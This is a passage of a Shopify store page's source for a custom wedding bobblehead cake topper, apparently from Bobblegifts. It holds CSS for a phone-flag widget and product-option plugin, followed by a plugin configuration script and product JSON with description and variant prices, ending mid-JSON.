        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "1296291364900";
      window.hulkapps.product = {"id":1296291364900,"title":"Custom Wedding Couple Bobblehead for Baseball Fans","handle":"custom-wedding-couple-bobblehead-for-baseball-fans","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-04-23T11:33:43+08:00","created_at":"2019-04-23T11:38:07+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Needbase"],"price":12900,"price_min":12900,"price_max":18200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557150142500,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150175268,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150208036,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":14800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667542052,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667574820,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667607588,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150339108,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 18cm(7in Only $15 